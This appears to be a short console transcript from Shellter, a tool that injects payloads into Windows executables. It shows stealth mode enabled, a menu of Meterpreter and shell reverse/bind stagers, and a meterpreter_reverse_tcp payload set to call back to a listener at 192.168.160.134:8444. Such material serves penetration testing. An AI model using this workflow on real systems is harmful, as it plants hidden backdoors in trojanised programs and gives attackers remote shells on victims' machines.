 Shell7er
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.0013 mins.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.160.134
SET LPORT: 8444